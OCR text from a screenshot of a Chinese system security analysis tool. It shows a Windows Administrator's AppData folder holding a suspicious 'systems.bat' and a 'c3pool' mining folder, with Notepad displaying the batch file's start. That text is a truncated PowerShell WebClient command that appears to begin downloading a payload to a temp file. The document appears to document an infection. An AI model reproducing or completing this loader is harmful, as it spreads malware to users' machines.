 联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件 注册表
地址 C:\Users\Administrator\AppData\
名称 大小 类型 修改时间
systems.bat 374 字节 Windows 批处理... 2024/5/21 20:30
Local 文件夹 2024/5/21 20:32
Administrator
「开始」菜单
3D 对象
AppData
Application Data
c3pool
Cookies
Local Settings
My Documents
NetHood
PrintHood
Recent
SendTo
Templates
WPS Cloud Files
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
All Users
systems.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile +=